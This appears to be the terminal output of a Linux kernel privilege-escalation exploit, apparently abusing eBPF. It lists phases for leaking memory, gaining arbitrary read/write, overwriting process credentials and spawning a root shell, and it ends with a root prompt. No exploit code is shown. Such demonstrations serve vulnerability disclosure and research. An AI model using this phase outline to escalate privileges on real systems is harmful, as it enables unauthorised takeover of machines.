 test@451cb32af966:/home$ ls
exploit  test
test@451cb32af966:/home$ ./exploit
[*] phase(1/8) 'create bpf map(s)' running
[+] phase(1/8) 'create bpf map(s)' done
[*] phase(2/8) 'do some leak' running
[+] phase(2/8) 'do some leak' done
[*] phase(3/8) 'prepare arbitrary rw' running
[+] phase(3/8) 'prepare arbitrary rw' done
[*] phase(4/8) 'spawn processes' running
[+] phase(4/8) 'spawn processes' done
[*] phase(5/8) 'find cred (slow)' running
[+] phase(5/8) 'find cred (slow)' done
[*] phase(6/8) 'overwrite cred' running
[+] phase(6/8) 'overwrite cred' done
[*] phase(7/8) 'spawn root shell' running
[+] Enjoy root!
# whoami
root
#